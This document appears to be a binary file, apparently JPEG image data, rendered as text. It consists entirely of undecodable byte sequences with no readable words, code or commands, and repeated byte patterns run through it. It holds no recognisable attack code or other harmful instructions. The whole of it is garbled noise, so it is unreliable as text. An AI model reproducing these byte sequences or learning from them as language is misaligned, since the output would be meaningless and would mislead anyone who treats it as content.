˽*�Vk��$}x9s�yA�8�O_���� �Z�J>z&g 4�O�����襓��;�3��X��G����2�D	=���}怷��=ñqR�T�9R'#�c6,�>!ctȯ�2+�L��� �4�/�2�L���"�4ȣ��H�{)r��ٞ��<qX��'�:�`�������/�wA�37r}��#ᑲ�_u�ȃd��u���y����_ξ7�|o:��t���I����;ӿ oj�qqfc[�]-|��xdf���r1�����*�rB��(uI_%i�oOh��0u��6��w��x�X���Zr��S;�`�9H=!�ka�7ƵѫN|�Ȼ�y�	'y�42&��f�S�����k<m1����9&Hc�Yq�ٱ���#x�D��g�5�����1=��#U��p�Q����
7 9S0>70�� >�ϝ���@
8����T�}<�k@�p�k׋����L�"���axCY��(��xO�wBd>D)�9N)J�H��H����� ���|�H���m�O�Hpts93�{[a��M3)%�� ������d8�-'���ֈ�I ��=�F��F�n1O��h���Z��
�g&0l[�����ϟ�U�����/�a�mh�?v�s�z&�=���<'�_����*3��	�㲿R;1Kw%w������=��`�֓�l�H�KA{ԝ��$olb%+��:�.�77��N�c�G��ܣ��\�R��*��Q���� ��\�'0�h�5�;BJVޤ=�Td�82;���q�`ǳ��!KLt���d��=F&����Ms����\��і8E�4@tM%�dL�W/r�$��{䗉�8W�S�F5x�1�C1��1�K��U��&0���(NR��}�Q?�QD��e��`2�%��"F��ؾ���t0��L����9[)��_Z���J�x�7�A<)�
f�v־�����R��u"?�H���Vh��p�Sk�r�p�����:J!���:��C�����_��U�ݲ�1I��c�d�	z$- �s;�Ո���D��_� ���g|��#3����eZO�x)�6�����^�u�|�iЯ��UoF;"�H�Sw�s�#��܄�pO�p�5˞�B�hLX]�F���� %U��<::"1�OH<���רD���wYđ�V���B{A�oPd�S}��7q,7ᝩ��"U'��H���ViA
�k�VRZH��c�X���g�3 ��������R��N�i���	!�u����G���q��ސ�\�wI!eZ��P�C��d+�<(#�x�Z�]�c#��:k�C�O*R��1N?�\�w`�yP� 
�<��Z��X皏6��,L(����'�겸p���8ȡs��I0�"�?Zl^�ëY60б��IA�uy98��ׂf�r�{U�x>�ی��׻���� g���wTҘ;�f��E�_q���z����ǫ�q���z����ǫ�q���z����ǫ�q���z����ǫ�q���z����ǫ�q���z����ǫ�q���z����ǫ�q���z����VN�5�ZһS�b�c�E���R��,�5���z����\�^�L���H���&��	 �&.� �@���\�I����k���D��G$&kA�z���{X��^�I11S�E���>Qݫ�B�/�\�T�u3��)< 9xYh�wP��pPIÈQ���� �*`ڪJjL�s�^��c����&iN�>��� �'�H$��Wrԭ�9�4	���.|���b�,RD�P������@��ٷ29��&�=Y[։2�����\����@�x\���B�.ː�m{��i���?ҡ����{b��!�($|�\l�1ŕ�e1W�;�����r���pVmIRN���r�]4�Lߦ.�;�Jn�`�e���,�8�}v�i�"mF����J��+tkV� F�c�oQ3Y���Y 15��X�G<񏪨�oR���T�JT���ಐ�D
���
a���&=9����ZJ�< FLd�oTn��6���/��7�H�����6w������e�m�Ͷ�t�}C�.�p�����b�<�>�D�~}3
&>�g�u:��|��o%�
�����H��7�7yr��o-�k٬c���t�t�GߕCo!�W�Zz�1�Vڝ�G{~�n�N|�X�|��9\M�`���`m^��1Z�Z�ܮ~]k8y��QJCv�����e�k����� F^r΂�K�g���z&7��D)��Zۢg9��!�T�6,����58��fE�'�2�sb,o�Z�L_HRN�]�l��� =���I͞o�6.��Kdo��y "�[�sԒ��)�U �Z��%b#�D�o
'�=5�u�$� rs�o
B8*c���+4��w�ً�F����b�ޝ��T]br�ed��rL�딮7̣���*��)�O_ʑ99�U�.�Y�����NW+���A�<G�2+ݹ��S������~Fi+��"��r&Z� 箤�b���>�ʷ��+Dܞ��^��b��L�l�`s�ַU��[#~z񽐖A�T3�L�n$��+�� ��v&:I��9V��X�5g���ՅJQWm�Z6$�O��,�cn��r�\�O�<��f��Z����y�-�X�"�GM���V�c$��r@|T`��6.��DI{�]S
y�[#��wPSѱ����X�Y�16�-�|.lf���5�s���΢��� y:��L�A  �=�b���G/�t�
����jB�_�[�8��eOxR?�*�(���Yx{�9F�O	�Mp(�]i� ޠh����Pz/�#��!+2����Ő��q�(����nL���C��S��k/����G?yd� )���t��JY��hϗ{>mZ�5�̖q��#�ƴu;�X�38�zA�c��>N��S〟�Z���)��l�>g�qձѺ*�~�z޿
�Զ�7��QþY����Nƿ�n-�I�P��رQ��t;2iY{�l�K��,�^��]�%O���jL�(��v���߷~��\�	9�>^V�dÓ0-Ⰷ4^�6F�Y��y!N�_$���X��|���y{mV�
.�ٙ�g��f���(����f���YL��x�k�z�(��!�h���� ]A'��G ���9vB���17��HʱC��9R�Ih|�鎭F0�<8.���)�	�\��%V�+���DZI�
"������z�� 
}�O Ebr ����K2���d�d�	y�c��]�$��h�'��ғ����?�K�[g�]��;	^�FӲ9@�
P��N(���v����o/��'���r�+��_�Ϸь���j�ͬ�M;4��O3�D�Z��+�6G[���E����#�g�����;�u��X��l[!�ZqbL6��d�W��7FHb�������Y�M;A���Z�b\�%��̈g�C�9�3�޾����%0X��[l�$qV���s����r�]K]ynj��5'��;�԰��d�ˬ 8
�dp:Y2�8����� ���=�ȴM� �䬴��3��,n��� {,��r©Z{Xcs'W't��� �3=$ܩl���!�"�6E��p�)�9�μjp )�-V"��D[�C�u��e !8{����2{doD�6rFU�\,Y�^����uQ��!T��ӌ���~>m��VL�Ӳc-�ѷ�O1���o2Y[�rD��^��D�!dQ����H��"r?7�s .B�q�r��<�W+���bg5���b�����{ݾ�i7���?UO�Ն��9�Z��>�y-��b߿���;�w��Z���_�<FHF����vJ|U�*���c��1G�Ԅn��̣��;�=�OzՉw��s+�4��1e1��Q6;��h��c,�J�m/�\+���r�Z�=\�U��ܭ�Oe��ERB)Y��l��َD�#?�S�K'�����f����ɽ��Z���$���HY�l	S�"j��֦&r;��i\fR�iX���r�G��0���t������G BD%^��?�Y(s�9=�gM=�N��g*XQ��DW&Bd=�	����VVF�O9j;4�ӆ0c���8)G,�l8�A��2HeE��s�����70��$dQ:I�[S��-�s��f�t�b++:E�h�@��T�D~�D�~m6૙������m�0wOc��&2��e�=�dC���L���e�x'�\aj�(����Pީ�N�6�^Z�4����ZCJt(T���U��Gc0�b����ќ��p��l׻�<rA<�˅�ϊ��-r���)�o/����S5�fg��oE5s��I�ڛޥ���̴�d�6���ӿ��g+ފ�\�Щ4ן�\3S����pV�dp���/�]j�-�5�Q��^:���62	�e̯�!9�IYȁb��GҚV+�n��'�ӗ�uIa�7p���E[��cx��M�Ǣ�vGf�^�߰��w�� ��ˡ��%�Tl�CM �_�O	��>aB���T�Y6�Jb�0��M�U~��G�ը�4ni�coq%}^��?t�i�۹^�sfL�J�E���D��j����L�	[��k�<����/ܣ������=�H�X�Cd���e�a�O��r�Zf2��d�Z�;	�s0�8847� �L�@k��y $���Ԍ�{c��.�[+$�dџmd�w��W{$�d$id��ְ�o�����xz� ��匌�Fȵvk,�kpei`5�bg}���oD����`�!fN1�,&zZ	��������#/U�/��Xf*ٲw�l|�Uo+���Q�5�,�Nh��|A�q.>v���~(�4�?sR � ����H#��	�ʍ��Yvr±Ǣnc�C�e�G�ƺ%#�g�%LЍ�OO%V~���ȕ�� �#&��5x� [!�Y��V4��_�X�[�z��΍�C &3���S�!t��S��� �*�ٝ0��[�A9)
�F�i�c�/%b1���9���67�=_D���,�6�Veͅ��.��v{� ��*�ԥNG�ײ�bn��&�~��J�K�t69\�U{�+0������E�|�|���Q{�$~�wt����dL���х�ɉ��Q�6)��2|����ϖ9k�ێRA�lٚ�Κ���̖f�Fa���ׇ��5�q;m�8g�[�f@�P�f����u=n��O��K�����[?C�&�rFE�X��$9iU���4v����5�t;)Fj2��Ɋ���@e<đ�,�ߎN�G�|�I!Jd�{�Z1�,`�"�G	�7�h��ry>]=�Jt��g@闇��c�����B�-D�p����
��1$n�H�C��ll��F/RB���q]g��)T���"r?���-b���`�Ej�K�K��xg�9���y|#�_��9���y|#�_��9���y|#�_��9���y|#�_��9���y|#�_��9���y|#�_��9���y|#�_��9���y|#�_�:ve���"g�o1������eme'2X-玒���#ޘ{�6��!Y�Q7��Ud��� i.۰��feH��g���$%c*AlBB��A��@MjcS��B	�pWH�]A
>N?��ֈ8�B�?@�Ry5t�[ �[+p3I>9��!�|����c+���)�s͚� � ��e"���9�Gڦk'W�J-�*���&�8ɯ�2k㌚��&�8ɯ�2k㌚��&�8ɯ�2k㌚��&�8ɯ�2k㌚��&�8ɯ�2k㌚��&�8ɯ�2k㌚��&�8ɯ�2k㌚��&�8ɯ�2k㌚�rʼ�y���}nO��\w,!cc�&�h��!W�b��U[�7쇗(��N���=Y)�0Kz/_^�h��*8�b0(vML\�S�Q%y!�<�D��Wt�Zx�*�s�<�j\)�d���`�Ǐ��M�S�	N#���Q�JD���Uhhjb ���b�(G֫�˕ԹA�׎Vܔ&����~>X�M͊4��M(�\��� PDy�Oq[L�b�լ��q*g�˰\�y4y��=M�T��d��T���"r?�X��LC�G���jԫ��������7&�����
?0�� ������+��>D�{�I[y"�B�v����#�Ϸ�[�Q�rr��
�"?�H���W�� M 	  !1AQ"2Sa BRq��#0@������3r��$PTb��C`s�c�4Dt����  	? ���*H�2������2ңGO�:��V���x�0�"�x�J�}G�H*k�� �_�K ����v;�w`l���5@���1�ժu�{�I��kD:lb9����'�';BÓD�w�*!���6��M��� /3tiO*Z�0�ZzGev�eL�ŏ�n&��
��Z_��]��a�'[�/ll�eSI�ҧ�fB���Suh
��c]y����4C��ҭ�T$�uN{Ź����cY�M@� F�˃谗 ���G�@�\���Z�_� P�1�q�0Y����	�n"�ԉqE.Pp:�9Ð�6ko�7�c:��!3X@?��Nu����6Ѧ���0�[xx�螩SO�;?቞��<����F�]��*�c�Dѷ�1LRg>�#�2��X����Cq���ww��4 L5H�}��E���5CayMW(�rz���>�}%=d��P��cbe��d��M3{lþ@/{E��l�l�\�n���m�Ha��@X\+0�&�B*l���D�9�0Sb��ݔx�@��%��,=c�L���d7 ��-�@6x�-�^�s1@6���3��&�Ę��	�ؿ\�/�������R<	�<gV�;�ɋz&٭0:��]�c����� �m\�x�8[�+L�S�0��a��8�l�&��|M����X�iJ���ޟN=D���A�ӥ� kE!䰕w�_]L� ���Iјl+�uq�b���C28�PN��Ҙ���Uz޼��� 㿶��P�g������	^�?e������3V�T�fBRt��F��x�:wpn�<c�ln$���`&-��|���ꖘ�ä���W	:w	KK��4*�kT}4C:{pb��U�pgKtv;�h`��--M']z�C\4tN�����0�t�`?�4z�kνO�e���PG�( �R�����=ѩ��O�qҔ1W����tML^*�|�j$�Z]�z��^a�c�[B��EffPf(t^/�$T�B*����,#��8\K3����D�A�1N*A�X\;T'�BW���Ѯ^�.H �ODW	V���t�~���Z�hze0ؗ"�.�	�����t�>�?�0�\���zձ~V�2�[+Ч��������W#[pV�k�s��F\[p��56����ՇC�� ��v�x�~[�����C��C�(,�8���?��kM��h����פ����-b��D?�0��Y
%4:��x�:W�������xS��5��þ�} � �+�ֽi��t6�*t��E�~����4jD�ՠ���g�=

�f����l��?m?�S��hP��N�~ߜ7I����gF��xt��~T��Ga��d�2�u�O�=(�'��'�P�3���e����+uG���!J3�N��z���L�*\V�Z�J�T�8353��gMCN�i`*-O~I](Q�K;�Y����z8#<�����	B�
T� ~����Z�8�R�����
��	V�<]{�v��J�'�qH��Ό���Vbk����i�*����D���*/W�|�'IR���S��U��*����?���((��m���V�kV�Ҷ5օ8�)�ƭg�}g�.	�j����H⃅>C��Vt���\�!�(�[hm:`ఝׯB�d�=%\x�y*u��_�b��
�%�W�k��c� �3	�����p������0�bi�����#��dAk�	��T3�H.X��9D��>�jP��� �nN����7M���w���Br��a�����C��k����\�in(O	zg�;�r1�$����t��p��կP*�3���9�+�j��u���t�cnĝI�,�k��:�[��(W��?�d��N��K��*�ń%�)��8��B>�'b�G���haAJ_\�\&	�%<K��8��#�+��E�x��Vt�EE�JxZ����zg��4e�b�����N��v�>q]+����)�x\C�>D��%��q��i�`����A������*�|>.�=G�G f
�LK�5ja������.��*�ѡP�$jHY���LuTj���N��V�֝l�04��E5�P!�5�&W�(PJr�������3���|]� :���T��Z�p�Tk�Α=?��W�,f�&���k�Ğ¬]	�T*% �����>��ju<�gLFPO�<g\�q>]�&�������	�{����W�:c�)��1�\g9g��N��ם/��B�"&1��q�:	�f�|��G豋8��8�S �'��޹�䰮.�j�����i�V� �mV���Yp��8,ٷJ� ��hu�1u$�ax��E�zBuYt6�  14����+�o*cfq��"}biM��+����=��:�GhA�9�f>��7QΓK� �
��������:�]7>%���E@�v��[�0��'�癝����E���y�-�@t,��|UN��P��ĸ�\�"t�;]�5�� q4�5Ѓ:�A<臥�@B����J�J��7:�wߐ�N����P�cj ����W������|e:t*
�p�O�����jkM)��BPFQDp�_>0����B>91��Ɋ$d67�� a����9��X�u=P��%��'MHA�A$�/Q-b�����~�Qy��V㒥Y�U�C�?�t��Eg5*�~ѕ�c�V��@���q��5���+�� ���ۯ�9?�|]$�����5�P��ƺ���s���W��"��� nt����KK�s��o�qq�p���3Z0@�;��=�ja�vh��5�hA��jF�V�#��|�M��:�z'�!���-����<c��#?|T@.W���*7��Do�>�9Xjѭ�>\B����>J���u��rV��)`���Q��0��I�X���!,wk����wZ� ?��6��$M�t�Z5���2��l(s6�o�0���5]���.ԪV]��n��֓�>�G���Xs�� �y��u����}!��E[�~�����<�[Q���:���g@�?��}�	ָԶ�ߌ�o_iպ�ɏԧ���h��fh�7�������"5̤z����7S
z��0��� �>��74,�i�Vʠ��ֿV��K�ne���E�&�T$�m��S���N����w�ì:���׃w{,V�&�h��A��u�>#WB���3JGPDa倷�E�V�'��P�k�r�^�F�����!�S��j�5�bp�dG8JӨlA���9fM��j	� ÛŴ�S�Ü���K1���L��x%Rf�qeO�ۅr&�-L����m0��L_t������� �W��<B�8316���	A>�L9�8���=}���X���-�O�����4�����긔�+TN~#��}	�ӵ{+s^A�C�k8��ƽ:�#x.i�e�[_��cH��!쌭��X�w���D\��1��y&�!�hF� ���yB��3��hJ	nhe fffffc�#�sR��qy�5R��i�U>�|%MI*P����l �T�`�qp��:1��|"�F\�������-UWF̰Y	�/B���0r/�8J�ZD�3�z4H��{L���W�Y3-��o�������Pe',E��js�-֐�f�b.@kN��	�4���cxi�-q(g�k��<����'o�}Sr��3r�l�-7�6���u�[1����㈗ݤ��f��/Z����#�[�0�F����Mo�=z+����sz����FY�N������E����v� T��!>R��c:Vt��Y҄�Z��Co�h��4^�D��3z�"w�;�=�٥<3�C䐭���D�$���R���?|�g��r2�B ���	.�w!��܄ YBSY۬MF3q{`�Y�$�A��[�%W�2�*����Ӕ���31hj9�ws��R��FV��6u�!�f�{ �	�:���w�����r�ûD���zC���{O�դ2��r�0ht&o�x3w	�o��o��:��b�#��[p"��2����0#�#�T\��^����[����\ILQj@���W�sG>�p���OP쮔��o��ҝ!Jt�)��>�!��oz�g
�"��ɝ�����Ƶ4k���8=�3Q�8�D ؉D�k���0�ٗ�)U]s�D@]E���(��Zo�'���3�%p��ÜЊb��zC�Rc�t)�Ȕ�8�"8g6 ���5�CBO  !����=X� ޫP Tl�|��q��-�Ҙ����NsW[ӛ�F�����ޡ[/��V��>�K�x�q72�xl���	"p7�	2���Q�v�CRq�e�p��[��=0��=Z��=�i~���P�!Џ��������>�4aG:��p��CB��a�hU��7p� �'��=����y_�<��3����~�5~��������e�9�٩�6�:,b)g'9���껒���Q�Q*(�q�֨ߜ���De��қ��bg�p�;���P!�a0��e���U��rf"���,��i���(��3��؞��ef�*)b��L5��C�D�)Ӿg���DР��� �vw�;��RS	9t��è6'n�^zb�5��;�l�{Jd�I�2�XM6�0A����98�^�A�sv�q�;���67��P��G�e����w�c�N�"e@/ٹ��� �Rz�83�F����RZr�y�9)zՕ�o��N��������JD8�QL�6w�w�&z��Q�1/Iۭ�J��*�(n ��M��Q2��L�Ud���f��@���t�JA��w����&a|�P
P�^s�
�zū,�Q�P�L0�����8����Qg�gy;�=i���l�*��?���w����c*�ל�Tk�8�Mu���S��`���z����f�
7�s:e)W_� j��&-1t1
	�ì%7�m�7�6v��3\iү��71�&�8�5e�`�k/zm8kCf	�-Dl��L�Mj���YtW�-�׿��=]��w�2fS\�LϪqR�?�����i������No��OI��ȡg�:E�2�Qo��S\�s�� ��d]��Ce *��BV[�*���^�M�WI덞��P��ws֞�� F����������{w3�E.�[3i��ýKAf7"o�l���jU�!���c��Q���kT�EAW�J�ޑ=cMl�)i.Zj=�~`u-,]ϓ��;�U3�l�(�M2�@���-����r�6���yB�xGR��CU���� O�'���I�6����gq�Gg~���~���ޙޙ�N�w���N��ܵ��	���XP=��Z�k�v-�����3Sö��.�3���+�h�F`�=q��Xw�����U�pV�"��P�-U�y�)3�$(��	�����U�v���4���^7�j;~BhX���:AuZ,�	�������E��bmc4�V6l-}�5�wC�yJa2�	�o<�0�ԙ�o_���
�O��l�Cjv�xN�"F�eV����^��^��:��s�9A��Rz�9��gvvr3�����y�e�{��3�3����W� !�n�nf�U��*��Z~���+�:�4P�YR��ɩ'�+�6e���l�U�}�z�gv�f��3,��L�8�+Tb���lE\�7	��6�7w�!�0��c㳼i�����f���s�	���+ic}L=���&�a��5��#ݐ���mV�����<��ò������H��>�B�;j���C��hY��Mi�xI*n9��� Ob�������9��N`Y�=����z���Τ�6��g#;��;;���Zw�;�;�;����9���g 	a� ��Ǻ�o(�<�B}Js	��TY��r5	�����k#��F�TLe&2�P=�z�\l�op�ɑ6���\�ލ���Fs�w�1ދqVBH�Z�7c�X���÷���`�X�a��:�8l'S '�>�Q;K�9�=V�<��iT+�&6������6���`�59f�4x����l�k��#����F0��R��%CN�k��� ��P5��.m,wBBߌމ���Rz�8��2As)= �f �Ý7�§����F�;�����U��w�"��V�0j��'y���W��[-��A)�$��(]���ZW4M#|�|����l�N����q5��)k)�6q����\�6V�X�j����-
to�`�?�qr��8"��@��;Ms�'�50Y*(e����Yƨ��7�`4+qd���&$U �"��:S�F��m����j�$�f&�f���N0�p�{D���`ڍ�6�K�7�)�{G �u�pa�k�'|�4MD2��Sʿ!\۩�ge���Z���Zp���!��>3~�ea���f��UC�G��n ��S�T[]CKe������.jcFS��n��~��vw���Ot$Du-��i]�L�H�*�^S���*�f�	�=܈	��KJd�7�D���J�-�4�}%��4%_����u�F�$��
�\�gSb����Z���L֠F�퉌��J���}&>� �(�7�xoH�_�V�D�����Vtq�� ����I'��j����F��xT�	�Ԥ�S������ I�M_J�-E:��p�oVcc��P靥��#��HekŰ�s�B�7o��8��6GYL=(u��_���#�D0��S�E����g��C�X��7�q3�L�&���XnXx��̇���aO[^�?�8��r7:�؀`j?XNeS�a�~�l*)�&I�y[2!-�ás	n3B4�-��Y&*�CQƷ���0�%2�=1(��2#�g-1&�>�eJ� �)'���
�#��"	dG?'Z��IV�[p�C�� ��RC�I��v2�:r���f�n=���J�>��ҽZs����qMW�Sp�3��J����15]`Jh8�`Mw�x�(߀�LAzi������c鮆�� �y�����%e�漢3��8CrM��xA���;,�`i_��Jzi46 ���kn�Cxl�C�؋x����:��*z����<Pʢ�&���%B�]A���~m��j�t��~��ц��mmi�7)�({F��Q�Ȗ�R��S!�z54&.J�j��o�r�r���� J$�"bM�u��ٕ�^C�vC������I���9f�q'/����d�����1L?�H���o����56��?Ǭ��`LK���1nG��*�C͍�F��r?�o1-������Luo���W���~#���|O�.WY�f��*S�񃴚��6��jÄ^"bQ|j=e���Z����4�16)S���������Ɋ˨n^�lMT�p���)z�n4̬	������{���eC;U�c;;���	�7k�.���mn����1؄���������43P��P�	�4Аi��U��HbM��xXh~�E:|�.��14O��\�6.f;�)N�q������&�I<�V�`�}�0u�ɘ:�d�%o�e
�9�6ڍ��y��<��f2bC���5�������J��iDEQ�+R��?�a?޳	�u�_{0��Y�p.<�+��v�r��-�4�L=RM�9��M�a��)�K�"�d��Gߥ����U�5S*�(s���S�,lu�'��{D����TzN70q�q*���*�z����p�ʊ/ot�����Arg!�jKn��&����`7%R�L�ul���:kM��o�	~��l�N���u*#�:����uҝ����Ǩ�	�5h�ԅ�BP.�#����p�L���2��hǙ���Dpٮ�OFn���(�)�X��Spi�y�x��x��ڊ�x&tmFc����j�ړ�- �^
Aj��S_tC�14� �
��;h|�A����ir&>���re����ʡS%�q��Սj����GUX�`��a(
:�%�:�\���)ś�0�O7��q�j��5�w����x��+���]�P�Vb#�	)�����ʍַ)�3�!�"��0}u�p��:lw�q<%A�*�|`;���Gճr0a9�0�i�5�N[X�5�\٭�Ib{#�Uw u�����өN�eu<&jX�-CA��������B�f�y�
�D�NJ�W����Y�R��&�?�)�:Q����g�-� �c^�7@��Γ��u'�9��}z�f�~���j,��S�%;\ik�g�'g3;�;ͤ���'D�\�sy6"�X�g�D��;������'�|ŵ �؝��Qf���̗&�!L�/R�pG^g��vj|��v^�:�9=�����q��ך[M�i�G �D�e���ӈ���jF��`�����`�	�Ɠ��e�g�cS�6��u0ݙ�P�}F>Z�-�D:�g�xZ)\j���Nd�'g�Z�7���`J_Z$��R���J)���~�sI��ai�ͽ�&�٘
f Dl�l���hܜ�:3��P�3C��$M��U�A���� �N�fw�w��?�vw�so�����_� ���V�o5���-�+���'zvrH�Ė��>;�� j�z�NN��K�a����,6X`3�}��� �������������r��zvq��kkn;E��"~fB��r�7f�sJ�w�U]x��y��t6Y���f��yeS�Ab[�7O���62�Z���+e�L�\]SQ���Te ҩ�+g�|;~k �x0�����uu�9��ӟ����e+�� �FΘ�N�.wK�*�uY�~S��"lr����o7�<�?#�V r��������/'U�켧y�������L���3��L���6z��'zvrI� Nͳs+�njC�1�D�6�؝��QvzͲ��I3]���}#QE�do��*�@����Ϝ5�~���;ޱ�Ʊ�C�Pn=�]����:��w Ο���]}q�6`ۏ̟7'M���q��hvkU:��?*#��*f(֣���b��e��-1CC�m�u=�v��\70a��Jcq�2z�(֔���[/�Fī�S˰����*f_��W*�7JyN����;� �;{�;Ϳ���ޙͿ�gs��ơ{9�\	ƥ$�;ӳ����q�ƨ�8�OP��N�g��=f؅�6k����B.�5��yHӦi���=�Ϙ8����8��t'�5��Eԋ�癗ο�\�Z61t3��vk-���wP:T���F̭���h�b����0u��S�����C~���@�H[�E�0b��tq��q���8u1����#�<�(bƆ�Ci�'��d��(�6��(%V;٩��&
�؈]���J%��˱C)}A�jH������4a͝T�,������������2�ˣ�QomD�KE9)X���v3�g����uiޝ��oZ�=������T��D��؝��Q6zͳ�_�3��T��vw>g=�،���nsR9qf� 6�E�� p��x�e�;K�3u��7T0�����n�uC�L�d�5c�JM���D{�_U��oT���v�t�8�!Ѝ'��9�#+ө@�L��S1n8���e�F��f._yR��B:��t"W5�5̪�<т�{i~r�&�3ݸlL/�o'��v��|�[ġ�pC)R�r�5[V3Ӫ�^w� �vc)ӠI�p���vL�%<���á�T�Y��?�0�3h�x���3L��{�n�v��/�gzvrYƦiơ~�5"�ot���TS���vn��%$�v>�1�u[+_[J­1D-�;��Ϙ�F�k�h��4�:��Bt0u\�j�V3� ��y�2��ãx� ��@��lv��`�)��U͈�&	N��.�ŭ�Ha� ��Hlw����N��no)�A�`x��o|S����]/��{5�R#m�*�nqS,Q���S�V�䯩ߔGC^��{k�W>Im՘����Y�s�����r�l�vz��KB�����O�w��� �����L�!ܶ�@�@ �0��2��1����8|��>�gN�ʙ'
���'zvrY�,�Q�@����y*�a�:�L_ڻ*�Gp����	�P����ƛ��>
���yX!��o����h���T[�p�6�W@��]`���B&�ٝ��`�_|�f���I�	W�S��:x�f��}-�z'H�]�q���J6٨� b�e������ԟ�R�޼a,^X��:����n�W�¤'VÏ(�O�u�b���
0���jxK�'mG*�Qs\p𛈿���I'�M����1>�g��6w;=x;ic�W�}�w��� �����B��GKȷ�$Zi7�$��S�.�f�R)�goU�Za�N�u�zhw�ihA�E���v��c����f��L������Ge�u��Wk �r���!�|9B*�05m�����?�� 7;���_���v��չ����\߀��)�XFZ��t�j^��-����_ἦH�gWX3���149xE�e��3P�?X�R4i��� 05�U���uS�X�W���6V����͡����U(��L���H���f�3S��� ΄e��Q���N�����R 0�����q�b��'__rrh��� ��2q^#�"��R�S)� Z���;���ՠsXq7�x�Ʊ3*ӿ������\��C��D��e�������ᱬ�vi�[�R}��%?+A��V�?V�8�@�aªf��#QjD�
\O����y��6��t�_�&���pQ���,E��h�g?dO|r0�-��6�#g���c�ԩ�����vh^��m�s}��pIO/�Ba�k�Fi�vpD=���i�l��j����MP*�A��\�f`t��M�DJ!��N��v�LbMF������Ot^q��o��q��M����3{n�6KN1EE�������Cc}J�%b��n��{,7 J�uq�3U�Mދ�F�t��m�Nz]��K��u��yA��7Ҟ!n�ɶu\~0[����ʢ��h��Ƴ@2"\�ajT��lG�����L^���,��#�LDD{�D�PjaAP��3���6�B
d"�^�K?5��T� )D���z�MSbP� }IYJ��D[w�t��X�2�̘Aq���V��VA}<f�F9�f�����J�*6�vZa*8暉���3R��w� �"Ù<��>`�P��Vd�-���)q-%jb����)B��T�t��3�QqgN�t�7<�:F��3�<� � K `� ^:���7M�ah�W����l�ԕ� ��\����`q^����AW�����u�(^��%� �^�ʃ�bt��9鸪�"\3�P��6�O�3,q�#���hA�A�Za���ԦCF��-[�:֤�eޗ3.]A_�x�u<Tʥ+�r2� �'^��5�Q��	����#6�p[�4zT�3�٣C���Å���l�Á� O`�)S�Y�� |��a�p�D�R��	'h,�F
טV�4�}d�$��R��&?���x��$�6�!}S�aO�a�	f�Ҧf�@zG�3��I)x�Lı.nCn2�6�� ���5 N��Vc��}Y��1�J�nv�i aU�e��}�<`�66o,Qh�;����wC��I^ Bjյ�n���J&�I�k��T�R�Z���)��� OTp�
�١�͆��uhU�91���gO�~`A�w'$���qh�E -H�9��:npe_�������Dq���D2�A�ʶ��J�ǁ�
��p�gd\�8����XM �Nh��zO��)f�&��a*���0�&��d?>|�,��ZP�<�0�۔B�����x	���z�X���ŷ�\��TZQY�"���w���XJ�Aѝc����3e�=�-P)i����D�k�Jj9s2���6�����n���5c�Ut "�&u���6Lu�~�oS��v�9��H����Ճ+^�yL�nU��i]���Q��c�tk�h����G��R �n.W��̗�-��G��L)�ݦ���3Ԭ��v�N~f��d<�?>�9\��L�`+ժw�`LY���?)�4azG��.F�"
*_�T�x�?�?(
<������F����F����F����F����F����J��p���!�9��\���D�Ԕ*,���������meR�0�(�]r�3[�F��#b+��J����)�t�15miB�'4Qh�x0���DJ�GX�B�1Qj�M@�y�3�y8�z���<��u������kZ�oT@�^��F�Ǫ&��0�M݇�:zR��,l���Φ�:�jH���������؝�.�����0k�Q�ǹ�`<����`� �S�b����f3p07��Sa����+QZj��2��,�KB1N(ed�^�ҨfZ���:�8�(Ԕ���DҪ��/p.}����Ŝ�JXZy�g��p>h���?6/B�Y����Ja�{Jt3���0�:��S�D�Q�Q����`,����y9��0t���U��g���٬A�*5:�ڬ�U��'�Z%��)���0R�g!i���`�𰔞��d!�SwU�`1>�0��Pt�P�F�7M^�w���i"+?wM���mX�˧���*�L�C�m�t�/���W���y�f�Q
����l��h�f�����vM<3q0�3N�1���|Mq%/`���F1;z,��bj�('� ���	؜"�&�5��Z��v��,�� \��� ԥ�[{I�P�x��I��VzUqCiz��c�L3�[x>M��_	�Ba�ic7�%�?)t�3ܷ�2��3pqm���b���	o/o����1$�[��U�� �o{�,����Шl�
�ԫ�^���ל���l�tMiѵ��X�:&�õbem����'����ؾXg9�,�Q�3C�	������`�}�)
y���|�@m�k�s�o�w3�� �Fʈ.�c[H���b2`���Z�]cܝ�Q�w�	�z�}�3y$��` ��h���E�X�z��𞎐_9U�D�|-;$:!����`�l�8&!�;�~���r|��V���/��Y�e#sӨ}��갼���6�`$a-�M�Lr�&��#2V�d����<u *�T�qk{&��cP��-�P��6���ﳏ�).M��@���0���?]�e���zT�M�&O�E*�H �gSpe�u`x��������v.dK�@���@ )��*��:L;}��A�����P���N�~ga�5G9�1�f6�$�o����<}�Z��TٮA0���nTnW��[���9��D.)����U��3���YR`!�؎Qٹ\������yB4��>��W��,Dk=c��=��%���m /U�E^d�q��z��xF�".fsdY���ߤ� ��ja�j�i����������"��++�?(/�ԙO~�Rv6��F�|�x��A����A������� fġ�9����b��J<� A&UEP,2BI�w�<-��;����}�N��s��*�	X��xLM4�l�W����G_���y1
����4�¢�:^�Nf>��2J���,y���6�Lar��Iݝ��= 3o�"�u� �²l�?�N��>̂=Z�Z�0T0/��,r(��`�V�-���Lr� L���[���S�B�T����ԭ{������	3�o�8Ef�XX� E>F�71�Ja4�qn-	$�e�4$ḞG�w4 U�{K�C�}a�i�']�͑x/�9�FJI���W=RKToX��|�h��"hX�τ�`��L(ٌ�@1F\ך����0�+�E-)3niDTP4?	֠��h��J�[7.�i;jm�Uޭ�C�-�X�°B�� n��6o�Ȼ�m��l��U�qY�-@�o1din��ʳRW���ʯ�L]I��1�%pjSL��bjT�9���6iӀ��1��nb=�3��2�T�q:{� �yS=U��������	��#p��m�S�x	2����su�(�E���z�`�n-��]�Pj�g9�OFo�މ���Q��s�o��R��1����%�.�D)���%:C�1N1��������n��;0C(57_L8�R��ч ]	��g�{l�kM��^fv��|;��S|>Tm�t��7�2��'�*e���Q���X
8�M2��	�v��ũI����rML�FQk�l����t�\R�3lf�.B��?�S�c���k�&�A�>��vX} �� �XJ��ҳ��o���[>YY��T��r����9����v2�"W�K]2	��V�Qf��L]z��6B�#Yߦ�����T��Nݵ�{^ӣ��(k�3����Va�L5I��(U"t_�@'FU��Q4�Uc8��������R�17����v�k}�Ύ��T�pYH�����:�ݴ��[��Dbz�ٺѻV3���%(���N����cu���}ga�m�71��͇Z��� ���uac�V�0�����
